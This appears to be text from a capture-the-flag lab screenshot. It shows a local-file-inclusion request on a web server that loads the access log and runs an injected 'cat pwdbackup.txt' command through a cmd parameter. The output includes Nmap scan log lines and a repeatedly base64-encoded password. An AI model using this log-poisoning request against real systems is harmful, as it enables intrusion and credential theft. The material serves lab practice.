 Not Secure view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=cat pwdbackup.txt
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.22 - - [28/Apr/2025:07:41:07 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
10 10.10.14.22 - - [28/Apr/2025:07:41:24 +0200] "GET /browse.php?file=index.php HTTP/1.1" 200 289 "-" "Mozilla/5.0 This password is secure, it's encoded atleast 13 times.. what could go wrong really..
11
12 Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
13 bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
14 bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
15 M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
16 WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
17 eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
18 WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
19 MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
20 T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
21 WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
22 WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
23 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
24 Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
25 WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
26 VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
27 Ukd4RVdub3dPVU5uUFQwSwo=